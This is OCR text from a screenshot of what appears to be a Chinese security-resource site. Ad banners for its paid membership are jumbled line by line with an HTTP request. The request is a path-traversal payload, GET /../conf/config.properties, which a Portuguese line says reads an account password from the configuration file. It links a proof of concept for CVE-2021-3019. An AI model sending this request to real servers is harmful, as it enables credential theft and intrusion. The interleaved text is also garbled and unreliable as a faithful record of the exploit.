
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
GET /../conf/config.properties HTTP/1.1

网络安全从拥有一个资源大全开始！
Host: xxx.xxx.xxx.xxx

Cache-Control: max-age=0

现在购买仅需99元一年！续费还享八折！
Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
详细介绍
注册登陆
Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,
Leia com sucesso a senha da conta no arquivo de
configuração.
==POC==
https://github.com/FanqXu/CVE-2021-3019/
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END